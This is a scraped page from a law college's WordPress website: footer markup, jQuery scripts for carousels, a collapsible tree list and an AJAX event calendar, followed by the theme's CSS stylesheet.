					   <a href="https://www.klelawcollege.edu.in/gallery/national-law-fest/" title="National Law fest 2011" ><img width="135" height="91" src="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/06/DSC_1973-135x91.jpg" class="attachment-gallery_thumb size-gallery_thumb wp-post-image" alt="" srcset="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/06/DSC_1973-135x91.jpg 135w, https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/06/DSC_1973-300x200.jpg 300w, https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/06/DSC_1973.jpg 800w" sizes="(max-width: 135px) 100vw, 135px" /></a>                

					  </div>               

             

					              

					  <div class="col-lg-4 col-md-4 col-sm-4  col-xs-4 single-thumb">

					   <a href="https://www.klelawcollege.edu.in/gallery/library/" title="Library" ><img width="135" height="91" src="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/05/DSC09701-135x91.jpg" class="attachment-gallery_thumb size-gallery_thumb wp-post-image" alt="" srcset="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/05/DSC09701-135x91.jpg 135w, https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/05/DSC09701-365x242.jpg 365w" sizes="(max-width: 135px) 100vw, 135px" /></a>                

					  </div>               

             

					              

					  <div class="col-lg-4 col-md-4 col-sm-4  col-xs-4 single-thumb">

					   <a href="https://www.klelawcollege.edu.in/gallery/moot-court/" title="Moot Court" ><img width="135" height="91" src="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2016/11/kle-law-college-moot-court3-135x91.jpg" class="attachment-gallery_thumb size-gallery_thumb wp-post-image" alt="" /></a>                

					  </div>               

             

					            

					 </br>  

					<span class="ReadMore"><a href="https://www.klelawcollege.edu.in/photo-gallery/">View More</a></span>

				</div>

 </div> <!-- /container -->

	   <div class="lower-footer">

	    <div class="container">

			 <p>© 2015 KLE Society&#039;s Law College. All Rights Reserved.</p>

              

	   </div> <!-- /container -->

	  </div>

	 

   </footer>

    <link rel='stylesheet' id='kento-splash-screen-style-css'  href='https://www.klelawcollege.edu.in/kle/wp-content/plugins/kento-splash-screen/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='kento-splash-screen-responsive-css'  href='https://www.klelawcollege.edu.in/kle/wp-content/plugins/kento-splash-screen/css/responsive.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://www.klelawcollege.edu.in/kle/wp-admin/css/color-picker.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='https://www.klelawcollege.edu.in/kle/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.klelawcollege.edu.in/kle/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.klelawcollege.edu.in/kle/wp-content/plugins/kento-splash-screen/js/kento-splash-screen-ajax.js?ver=5.4.18'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>



  </body>

</html>

<script type="text/javascript">

jQuery(document).ready(function() {

	//alert("I am ready! - I am loaded ");

	

	jQuery('#homeCarousel').carousel({

		interval: 2000

		})

							

		jQuery('#home-department-').on('slid.bs.carousel', function() {

			alert("slid");

		});

		

		jQuery('#thumb_carousel').carousel({

		interval: 1000

		})

	//Tree list code

	jQuery(function () {

		//alert("hai");

		jQuery('.tree li:has(ul)').addClass('parent_li').find(' > span').attr('title', 'Collapse this branch');

		jQuery('.tree li.parent_li > span').on('click', function (e) {

			var children = jQuery(this).parent('li.parent_li').find(' > ul > li');

			if (children.is(":visible")) {

				children.hide('fast');

				jQuery(this).attr('title', 'Expand this branch').find(' > i').addClass('glyphicon glyphicon-plus').removeClass('glyphicon-minus');

			} else {

				children.show('fast');

				jQuery(this).attr('title', 'Collapse this branch').find(' > i').addClass('glyphicon glyphicon-minus').removeClass('glyphicon-plus');

				//alert("supar star Gyan Jindabadh!");

			}

			e.stopPropagation();

		});

	});

//Ends Tree list code		

		

  //Thumb slider - code 

		jQuery('.gallery_con .item').each(function(){

		  var next = jQuery(this).next();

		  if (!next.length) {

			next = jQuery(this).siblings(':first');

		  }

		  next.children(':first-child').clone().appendTo(jQuery(this));

		  

		  if (next.next().length>0) {

			next.next().children(':first-child').clone().appendTo(jQuery(this));

		  }

		  else {

			jQuery(this).siblings(':first').children(':first-child').clone().appendTo(jQuery(this));

		  }

		});

//Ends Thumb slider - code		

	

							

							

	});

</script>

<!-- selvam's Event Calender and tooltip news -->



<script type="text/javascript">

  jQuery(document).ready(function() {

                //alert("I am ready!");

                //console.log( "document loaded" );

                // jQuery("#ToolTipDIv").hide("slow");				

                //Function to auto load the calender				



                jQuery(document).on('click', '.cal-nav span.button', function(e) {



                    var newsDate = jQuery(this).attr('id');

                    // alert(newsDate);

                    jQuery("#post-calender").empty();

                    // jQuery( this ).off();

                    // call ajax



                    jQuery.ajax({



                        url: "https://www.klelawcollege.edu.in/kle/wp-admin/admin-ajax.php",



                        type: 'POST',

                        //action:'ajax_postcalender',

                        //data:"currentdate="+ newsDate +"&newstype='Community'",				

                        data: "action=ajax_postcalender&currentdate=" + newsDate + "&newstype=",



                        success: function(results) {

                          //        alert("Succcess! ");

                             //     alert(results);						



                                jQuery("#post-calender").empty();

                                jQuery("#post-calender").append(results);



                                //jQuery("#ToolTipDIv").show('normal');					  

                                //	jQuery( this ).unbind( event );				



                            } // success:function						   





                    });



                }); //jQuery('.post-calender .calendar a').hover(function(event)





                //Ends Function to auto load the calender

			

	

			

			

	jQuery('.post-calender .calendar a').hover(function(event){

		//alert("I am ready! - I am hovered ");

					var newsDate=jQuery(this).attr('id');



				 	//alert(newsDate);



					jQuery("#ToolTipDIv").empty();



					 //alert(event.pageX);



					 // call ajax



					   jQuery("#ToolTipDIv").empty();

                      // jQuery("#ToolTipDIv").append("TEST O TEST !");

					   

						//jQuery("#ToolTipDIv").show('normal');

					  jQuery.ajax({



							  url:"https://www.klelawcollege.edu.in/kle/wp-admin/admin-ajax.php",	   



							  type:'POST',



							  data:'action=news_ajax_call&newsdate=' + newsDate,

							  





						 success:function(results)



							 {



							     //alert(results);



						//	  $("#ToolTipDIv").removeAttr("disabled");		



						//	  $('#wait_1').hide();



							  jQuery("#ToolTipDIv").empty();

							  jQuery("#ToolTipDIv").append(results);

							  

							  var dx= -30, dy= -jQuery("#ToolTipDIv").height()-10;

							  jQuery("#ToolTipDIv").css('left', event.pageX+dx+'px').css('top', event.pageY+dy+'px');   

							 // jQuery("#ToolTipDIv").css('left', event.pageX+'px').css('top', event.pageY+'px');

							  jQuery("#ToolTipDIv").show('normal');

							  

							 

								

										                      



							  // $("#ToolTipDIv").offset({ left: e.pageX, top: e.pageY });



							 // jQuery("#ToolTipDIv").show('normal');



							jQuery(".postlink").bind("mouseenter", function (e) {



								// $("td").append(#ToolTipDIv);



							  



							});						



                           }// success:function

						   

						



					});



					jQuery(".post-calender .calendar a").bind("mouseleave", function (e) {

							//	alert("I am leaving! ");

								   

								jQuery("#ToolTipDIv").hide();

								jQuery("#ToolTipDIv").empty();								 



						});



						  



						   



			}); //jQuery('.post-calender .calendar a').hover(function(event)		

			

			



//$(function(){});										  

}); // Document ready

										  </script>
										  
									<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    } 
  });
}
</script>





<!-- Ends selvam's Event Calender and tooltip news -->


<style>
@media only screen and (max-width: 600px) {
  iframe {
right:30px;
position:relative;
padding:10px 5px;
width:400px;
height:280vh;
  }
}
</style>

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-17 00:27:22 -->

--- FILE ---
content_type: text/css
request_url: https://www.klelawcollege.edu.in/kle/wp-content/themes/just/style.css
body_size: 90251
content:
@import url("../adaptive/style.css");
@import url(https://fonts.googleapis.com/css?family=Prociono);
@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);
/*
 Theme Name:   Just
 Theme URI:    http://firststep.com/adaptive/care
 Description:  Care is a Child Theme of adaptive. This is a simple responsive theme based on the Bootstrap 3.2 framework. Which adapts to different devices. Inspired by Wp-bootstrap theme. - Developed by wonesty for Nursing college websites, which has inbuilt custom post to create Faculty, News & Events, Department, Course, Publication etc.,  
 Author:       Selvam, Gyan and Team
 Author URI:   http://firststep.com
 Template:     adaptive
 Version:      1.0.0
 Tags:         Law college, campus, college websites, responsive-layout, accessibility-ready
 Text Domain:  adaptive, justice, law
*/
/* =Theme customization starts here
-------------------------------------------------------------- */
/*KLE - Society's STYLE BY GYAN - 14 April 2015 */
/** colors **/
/* gray */
/** / colors**/
/**variable styles ENDS**/
/*Common styles*/
/* line 51, style.scss */
body {
  background: #fff;
  font-family: "Droid Sans", sans-serif;
  fon-size: 17px;
  color: #686868;
}

/* line 52, style.scss */
h1, h2, h3, h4, h5, h6, h7 {
  margin: 0;
  padding: 0;
  font-family: "Prociono";
  font-weight: normal;
  text-transform: uppercase;
}

/* line 53, style.scss */
p {
  font-family: "Droid Sans", sans-serif;
  color: #686868;
  font-size: 17px;
  line-height: 23px;
  text-align: justify;
}

/* line 54, style.scss */
h3 {
  color: white;
  padding: 10px 0;
}

/* line 55, style.scss */
a {
  /*display:inline-block; */
  /*Gyan*/
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

/* line 59, style.scss */
a.external-link:before {
  content: "\f08e";
  color: #de8807;
  font-size: 18px;
  font-family: FontAwesome;
  margin-right: 10px;
}

/* line 66, style.scss */
a.btn-primary {
  color: #9e2121;
}

/* line 67, style.scss */
a.btn-primary:hover {
  color: #0461be;
}

/* line 68, style.scss */
a.btn-primary:focus {
  color: #0461be;
}

/* line 70, style.scss */
ul li {
  list-style: none;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

/* line 71, style.scss */
ul, ol {
  padding: 0;
  margin: 0;
}

/* Ends  Style Guide */
/**  Common Styles **/
/* line 76, style.scss */
h1 {
  font-size: 24px;
  color: white;
  margin-top: 0px;
  min-height: 43px;
  padding: 12px;
}

/* line 84, style.scss */
h2 {
  font-size: 22px;
  color: white;
  margin-top: 0px;
  text-align: center;
  font-weight: normal;
}

/* line 91, style.scss */
h3 {
  font-size: 20px;
  color: white;
  background-color: #0461be;
  margin: 0px 0px 10px;
  height: auto;
  padding: 7px 12px 7px 12px;
}

/* line 99, style.scss */
h4 {
  font-size: 22px;
  color: #0461be;
  text-transform: none;
  border-bottom: #dbdbdb solid 2px;
  padding-bottom: 10px;
  clear: both;
}

/* line 109, style.scss */
h6 {
  color: #0461be;
  font-size: 19px;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 10px;
}

/* line 116, style.scss */
h7 {
  font-size: 20px;
  text-transform: none;
  margin-bottom: 0px;
  font-weight: normal;
}

/* line 122, style.scss */
.questions {
  margin: 10px 0px 0px 20px;
}
/* line 124, style.scss */
.questions li {
  color: #0461be;
  font-size: 19px;
  font-weight: normal;
  font-family: "Prociono";
}

/* line 133, style.scss */
tr {
  height: 31px;
}
/* line 136, style.scss */
tr th {
  background-color: #67b3ff;
  text-align: left;
  padding-left: 10px;
  font-size: 18px;
  color: #fff;
  font-weight: normal;
}
/* line 145, style.scss */
tr td {
  padding-left: 10px;
  font-size: 17px;
}

/* line 150, style.scss */
tr:nth-child(even) {
  background: #E7E7E7;
}

/* line 154, style.scss */
.gallery-item {
  float: left !important;
  margin-top: 10px !important;
  text-align: center !important;
  width: auto !important;
}

/* line 160, style.scss */
#gallery-1 img {
  border: 2px solid #CFCFCF;
  margin: 0px 20px 0px 0px;
  display: block;
}

/* line 166, style.scss */
hr {
  margin-top: 15px;
  margin-bottom: 0px;
}

/* line 172, style.scss */
.ReadMore {
  font-family: "Prociono";
  font-size: 16px;
  font-style: italic;
  padding: 2px 0px;
  cursor: pointer;
  margin: 0px;
  position: relative;
  width: auto;
  bottom: 10px;
  font-weight: normal;
  float: right;
}
/* line 185, style.scss */
.ReadMore :after {
  content: "\f04b";
  color: #0461be;
  font-size: 14px;
  margin-right: 5px;
  font-family: FontAwesome;
  padding-left: 5px;
}
/* line 196, style.scss */
.ReadMore a {
  line-height: 0;
  color: #0461be;
}

/* line 202, style.scss */
.wp-image-560 {
  width: 100%;
  max-width: 300px;
}

/* line 206, style.scss */
.wp-image-1676 {
  width: 100%;
  height: 100%;
}

/* line 210, style.scss */
.executive-body-content {
  text-align: left;
}
/* line 213, style.scss */
.executive-body-content span {
  font-family: "Prociono";
  font-size: 19px;
  color: #0461BE;
  display: block;
  line-height: 21px;
  margin-top: 2px;
  text-align: center;
}

/* line 223, style.scss */
.fa {
  margin-right: 8px;
}

/* line 227, style.scss */
.newsdate {
  background-color: #6a6a6a;
  border-radius: 3px;
  width: 59px;
  height: 73px;
  color: #FFF;
  font-weight: 400;
  margin: 5px -30px;
  text-align: center;
  padding: 0px 0px;
  float: left;
}
/* line 239, style.scss */
.newsdate .date {
  display: block;
  width: 100%;
  font-size: 30px;
}

/* line 246, style.scss */
.home-news-txt {
  margin: 0px 0px 0px 22px;
  font-size: 19px;
  olor: #0461be;
  width: 100%;
}
/* line 251, style.scss */
.home-news-txt p {
  font-size: 17px;
  color: #666;
  text-align: left;
  margin: 0px 0px 5px;
}
/* line 257, style.scss */
.home-news-txt a {
  font-family: "Prociono";
  font-size: 19px;
  color: #0461be;
  display: block;
  line-height: 21px;
  margin-top: 2px;
}

/* line 266, style.scss */
.news-category {
  color: #0461be;
}

/* line 273, style.scss */
ul.special-list li {
  color: #0461be;
  font-size: 18px;
  font-weight: normal;
}
/* line 280, style.scss */
ul.special-list li::before {
  content: "»";
  color: #0461be;
  font-size: 20px;
  margin-right: 5px;
  font-weight: normal;
}

/* line 292, style.scss */
.quick-menubar .container .row .student-login {
  margin-right: 20px;
}
/* line 294, style.scss */
.quick-menubar .container .row .student-login span {
  color: #fff;
}

/** Start Mouse Hover Remove**/
/* line 302, style.scss */
#quick_links_nav .navbar-nav > .active > a, #quick_links_nav .navbar-nav > .active > a:hover, #quick_links_nav .navbar-nav > .active > a:focus {
  color: #fff !important;
  background-color: #013d79 !important;
  padding: 0px 5px 5px !important;
  margin-right: 2px;
}

/** End Mouse Hover Remove**/
/* line 309, style.scss */
.quick-menubar {
  background-color: #fff;
  background: url("https://www.klelawcollege.org/kle/wp-content/themes/just/images/header-bg.jpg") repeat-y scroll 0% 0%/100% auto;
  margin-top: 0px;
}
/* line 318, style.scss */
.quick-menubar .home-logo .site-logo img {
  width: 100%;
  max-width: 472px;
  padding:15px 0px;
}
/* line 325, style.scss */
.quick-menubar .home-quick-menu {
  background: url("https://www.klelawcollege.org/kle/wp-content/themes/just/images/header-middle-shape1.jpg") #013d79 no-repeat;
  height: 104.4px;
  background-size: 24%;
}
/* line 331, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav {
  margin-top: 4px;
  /**  Start GYANA menu mouse hover**/
  /**  End GYANA menu mouse hover**/
}
/* line 335, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav .navbar-nav li:hover .dropdown-menu {
  display: block;
}
/* line 340, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav li > a {
  padding-top: 0px;
  padding-bottom: 0px;
  margin-left: 0px;
/*  margin-right: -13px;*/
  font-size: 14px;
}
/* line 347, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav .navbar-inverse #menu-quick_links > .active > a, .quick-menubar .home-quick-menu #quick_links_nav .navbar-default #menu-quick_links > .active > a:focus, .quick-menubar .home-quick-menu #quick_links_nav .navbar-inverse #menu-quick_links > .open > a {
  background-color: none !important;
  color: #fff !important;
  font-weight: bold;
  background-image: none !important;
  box-shadow: none !important;
}
/* line 360, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav #menu-quick_links li > a {
  color: #fff !important;
}
/* line 365, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav #menu-quick_links li > a:hover {
  color: #67b3ff !important;
}
/* line 371, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav #menu-quick_links li {
  /**  Start GYANA menu mouse hover**/
  /**  End GYANA menu mouse hover**/
  /** Main menu dropdown **/
  /** End Main Menu dropdown**/
}
/* line 373, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav #menu-quick_links li .navbar-nav li:hover .dropdown-menu {
  display: block;
}
/* line 380, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav #menu-quick_links li .dropdown-menu {
  margin-top: 0px !important;
  padding: 0px 0px;
  z-index: 1000;
  background: #013d79;
  border: 1px solid #03376B;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
/* line 388, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav #menu-quick_links li .dropdown-menu li {
  font-family: '$font-content';
  color: #ccc;
  font-size: 17px;
  line-height: 14px;
  text-decoration: none;
  padding: 5px 7px 10px 7px;
  transition: all 0.8s ease-out 0s;
  display: inline-block;
  width: 100%;
  text-align: left;
  margin-bottom: 2px;
  border-bottom: 1px solid #0658A8;
  background: #03498E;
  background-position: 1px 0px;
  margin: 0px 2px 0px 0px !important;
  border-right: none;
  height: 35px;
  cursor: pointer;
}
/* line 411, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav #menu-quick_links li .dropdown-menu li > a {
  text-transform: capitalize !important;
  font-family: "Prociono";
  font-weight: normal;
  font-size: 15px;
  text-shadow: none;
  padding: 0px !important;
  color: #535353;
  margin-left: 2px;
  padding: 5px 7px 10px 7px;
  height: 0px;
  border-left: 0px solid #0D61B3;
  border-right: 0px solid #000;
}
/* line 427, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav #menu-quick_links li .dropdown-menu li > a:hover, .quick-menubar .home-quick-menu #quick_links_nav #menu-quick_links li .dropdown-menu li > a:focus {
  background: none  !important;
  color: #fff !important;
  text-decoration: none;
  background-color: none !important;
  padding: 5px 7px 10px 7px;
  height: 32px;
}
/* line 436, style.scss */
.quick-menubar .home-quick-menu #quick_links_nav #menu-quick_links li .dropdown-menu li:hover {
  padding: 5px 7px 10px 7px;
  height: 32px;
  background: #67b3ff !important;
  color: #fff;
  cursor: pointer;
}
/* line 450, style.scss */
.quick-menubar .home-quick-menu .glyphicon-phone-alt {
  color: #2492ff;
  font-size: 14px;
  width: 17px;
  margin: 8px 10px 0px -20px;
  left: 1px;
}
/* line 457, style.scss */
.quick-menubar .home-quick-menu .phone {
  color: #6F6E6E;
  font-weight: 600;
  margin-top: 0px;
  width: 135px;
}
/* line 464, style.scss */
.quick-menubar .home-quick-menu .glyphicon-envelope {
  color: #2492ff;
  font-size: 15px;
  width: 17px;
  margin: 8px 10px 0px -20px;
  left: 1px;
}
/* line 472, style.scss */
.quick-menubar .home-quick-menu .email {
  color: #6F6E6E;
  margin-top: -6px;
  width: 203px;
  font-weight: 600;
}
.navbar{
 margin-bottom: 0px;
}
/* by selvam for floating menu */ 
.header-mainmenu .navbar-collapse{
  margin-left: 0px !important;
  padding-left: 0px;
} /* ends by selvam for floating menu */ 
/* line 484, style.scss */
.home-social-media {
  margin: 10px auto;
  padding: 0px;
  /*background:#013d79 !important;*/
}
.home-social-media .feed-back {
/*text-align: right;
background: #1473b9;
width: 85px;
float: right;
border-radius: 2px;
padding: 3px 12px;
margin-top: 10px;*/
position:relative;
left: 14px;
}
/* line 488, style.scss */
.home-social-media .social-media {
  margin-left: 0px;
  margin-top: 3px;
  float: right;
}
/* line 494, style.scss */
.home-social-media .social-media ul .googleplus {
  background: #d74936;
  float: left;
  margin-top: 14px;
  margin: 9px 0px !important;
  border-radius: 3px;
  width: 30px;
  text-align: center;
}
/* line 502, style.scss */
.home-social-media .social-media ul .googleplus a {
  font-size: 18px;
  margin-top: 0px;
  padding: 0px 7px;
  color: #fff;
}
/* line 509, style.scss */
.home-social-media .social-media ul .googleplus a:hover {
  font-size: 18px;
  margin-top: 0px;
  padding: 0px 7px;
  color: #e1e1e1;
}

.home-social-media .social-media ul .blog {
  background: #FF7500 ;
  float: left;
  margin: 9px 3px 0px 5px;
  border-radius: 3px;
  width: 30px;
  text-align: center;
}
/* line 502, style.scss */
.home-social-media .social-media ul .blog a {
  font-size: 18px;
  margin-top: 0px;
  padding: 0px 7px;
  color: #fff;
}
/* line 509, style.scss */
.home-social-media .social-media ul .blog a:hover {
  font-size: 18px;
  margin-top: 0px;
  padding: 0px 7px;
  color: #e1e1e1;
}

/* line 516, style.scss */
.home-social-media .social-media ul .facebook {
  background: #4d67a3;
  float: left;
  margin-top: 14px;
  margin: 9px 3px !important;
  border-radius: 3px;
  width: 30px;
  text-align: center;
}
/* line 524, style.scss */
.home-social-media .social-media ul .facebook a {
  font-size: 18px;
  margin-top: 0px;
  padding: 0px 9px;
  color: #fff;
}
/* line 531, style.scss */
.home-social-media .social-media ul .facebook a:hover {
  font-size: 18px;
  margin-top: 0px;
  padding: 0px 9px;
  color: #e1e1e1;
}
/* line 538, style.scss */
.home-social-media .social-media ul .youtube {
  background: #cc171e;
  float: left;
  margin-top: 14px;
  margin: 9px 3px !important;
  border-radius: 3px;
  width: 30px;
  text-align: center;
}
/* line 546, style.scss */
.home-social-media .social-media ul .youtube a {
  font-size: 18px;
  margin-top: 0px;
  padding: 0px 7px;
  color: #fff;
}
/* line 553, style.scss */
.home-social-media .social-media ul .youtube a:hover {
  font-size: 18px;
  margin-top: 0px;
  padding: 0px 7px;
  color: #e1e1e1;
}
/* line 560, style.scss */
.home-social-media .social-media ul .twitter {
  background: #25a7df;
  float: left;
  margin-top: 14px;
  margin: 9px 3px !important;
  border-radius: 3px;
  width: 30px;
  text-align: center;
}
/* line 569, style.scss */
.home-social-media .social-media ul .twitter a {
  font-size: 18px;
  margin-top: 0px;
  padding: 0px 7px;
  color: #fff;
}
/* line 576, style.scss */
.home-social-media .social-media ul .twitter a:hover {
  font-size: 18px;
  margin-top: 0px;
  padding: 0px 7px;
  color: #e1e1e1;
}

/** boostrap menu remove background **/
/* line 591, style.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .active > a {
  background-color: transparent;
  background-image: none !important;
  box-shadow: none !important;
}

/* line 597, style.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}

/* line 602, style.scss */
.nav > li > a:hover, .nav > li > a:focus, .nav > .active > a {
  background-color: transparent;
  background-image: none !important;
  box-shadow: none !important;
}

/** Ends boostrap menu remove background **/
/** boostrap menu remove text shadow **/
/* line 611, style.scss */
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav > li > a {
  text-shadow: none !important;
}

/** end boostrap menu remove text shadow **/
/** boostrap menu remove black color **/
/* line 617, style.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  color: #FFF;
  background-color: transparent;
}

/** End boostrap menu remove black color **/
/** current **/
/* line 626, style.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff !important;
  background-color: transparent  !important;
  /**/
  padding: 6px 12px 7px  !important;
  margin-right: 2px;
}

/** current **/
/* line 635, style.scss */
.navbar-inverse {
  background-color: #03376B !important;
  background-image: none !important;
}

/* line 639, style.scss */
.main-menubar {
  background-color: #03376B;
  height: 38px;
  padding: 1px 0;
  /*li:first-child{
       border-left: 0px solid #000;			
  }*/
 /**.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus  {
			
			background-color: $site-color2 !important;
			background-image: none !important;
			border-left: 0px solid #0D61B3;
		    border-right: 0px solid #000;
		                                          
	}**/
  /**  GYANA menu mouse hover**/
  /**  End GYANA menu mouse hover**/
  /** Main menu dropdown **/
  /** End Main Menu dropdown**/
}
/* line 645, style.scss */
.main-menubar li {
  background-position: right center;
  margin: 9px 0px 0px;
  padding: 0px 0px 10px;
  font-family: "Prociono";
  font-weight: normal;
}
/* line 658, style.scss */
.main-menubar li:last-child a {
  border-right: 0px solid #0D61B3;
}
/* line 662, style.scss */
.main-menubar li > a {
  font-size: 10px !important;
  margin: 0px;
  line-height: 8px;
  padding: 5px;
  color: #FFF !important;
  text-transform: uppercase;
  font-weight: 600;
  font-weight: normal;
  /*border-left: 1px solid #0D61B3;*/
  border-right: 1px solid #0D61B3;
}
/* line 676, style.scss */
.main-menubar li:hover {
  /*background:$site-color1;*/
}
/* line 680, style.scss */
.main-menubar li.active {
  background: #0461be;
  margin: 0px;
  padding-top: 8px;
  height: 39px;
}
/* line 697, style.scss */
.main-menubar .dropdown-menu > .active {
  color: #005c69;
  background-color: #67b3ff !important;
}
/* line 705, style.scss */
.main-menubar .navbar-nav li:hover .dropdown-menu {
  display: block;
}
/* line 711, style.scss */
.main-menubar .navbar-nav .dropdown-menu .dropdown .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none !important;
  float: left;
  min-width: 160px;
  padding: 0px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
/* line 733, style.scss */
.main-menubar .navbar-nav .dropdown-menu .dropdown:hover .dropdown-menu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1000;
  display: block !important;
  min-width: 180px;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
/* line 756, style.scss */
.main-menubar .open > .dropdown-menu {
  display: block;
}
/* line 759, style.scss */
.main-menubar .open > .dropdown-menu li:hover .dropdown-menu {
  display: block;
  position: absolute;
  top: 100%;
  left: 0px;
  z-index: 1000;
  float: left;
  min-width: 160px;
  padding: 1px 0px;
  margin-left: 164px !important;
  margin-top: -33px !important;
  font-size: 14px;
  text-align: left;
  list-style: outside none none;
  background-color: none !important;
  border: 1px solid rgba(0, 0, 0, 0.15);
}
/* line 784, style.scss */
.main-menubar .dropdown-menu {
  margin-top: 0px !important;
  padding: 0px 0px;
  z-index: 1000;
  background: #013d79;
  border: 1px solid #03376B;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
 
}
/* line 792, style.scss */
.main-menubar .dropdown-menu li {
  font-family: '$font-content';
  color: #ccc;
  font-size: 17px;
  line-height: 14px;
  text-decoration: none;
  padding: 10px 7px 10px 7px;
  transition: all 0.8s ease-out 0s;
  display: inline-block;
  width: 100%;
  text-align: left;
  margin-bottom: 2px;
  border-bottom: 1px solid #23468F;
  background: #013d79;
  background-position: 1px 0px;
  margin: 0px 2px 0px 0px !important;
  border-right: none;
  height: 35px;
  cursor: pointer;
}
/* line 815, style.scss */
.main-menubar .dropdown-menu li > a {
  text-transform: capitalize !important;
  font-family: "Prociono";
  font-weight: normal;
  font-size: 15px;
  text-shadow: none;
  padding: 0px !important;
  color: #535353;
  margin-left: 2px;
  padding: 10px 7px 10px 7px;
  height: 0px;
  border-left: 0px solid #0D61B3;
  border-right: 0px solid #000;
}
/* line 831, style.scss */
.main-menubar .dropdown-menu li > a:hover, .main-menubar .dropdown-menu li > a:focus {
  background: none  !important;
  color: #fff !important;
  text-decoration: none;
  background-color: none !important;
  padding: 10px 7px 10px 7px;
  height: 32px;
}
/* line 840, style.scss */
.main-menubar .dropdown-menu li:hover {
  padding: 10px 7px 10px 7px;
  height: 32px;
  background: #67b3ff !important;
  color: #fff;
  cursor: pointer;
}

/** End Main Menu dropdown**/
/* line 853, style.scss */
.sub-menubar {
  background-color: #0461be;
  width: 1194px;
}

/* line 857, style.scss */
.slider {
  position: relative;
  /*----GYANA 25-06-2015 ----*/
  /*----GYANA 25-06-2015 ----*/
  /*----GYANA 25-06-2015 ----*/
  /*----GYANA 25-06-2015 ----*/
}
/* line 859, style.scss */
.slider #homeCarousel {
  min-height: 450px;
}
/* line 861, style.scss */
.slider #homeCarousel .item {
  height: 450px;
}
/* line 867, style.scss */
.slider .admission-button {
 position: fixed;
 top: 225px;
 right: 20px;
 z-index: 1000;
}
/* apply online button DD Starts*/
.slider .admission-button-a {
 position: fixed;
 top: 300px;
 right: 20px;
 z-index: 1000;
}

.slider .admission-button-b {
 position: fixed;
 top: 230px;
 right: 20px;
 z-index: 1000;
}

.slider .admission-button-c {
 position: fixed;
 top: 450px;
 right: 20px;
 z-index: 1000;
}

.slider .admission-button-d {
 position: fixed;
 top: 370px;
 right: 20px;
 z-index: 1000;
}

.slider .admission-button-e {
 position: fixed;
 top: 230px;
 right: 20px;
 z-index: 1000;
}
.slider .admission-button-f {
 position: fixed;
 top: 440px;
 right: 20px;
 z-index: 1000;
}
/* apply online button DD Ends*/
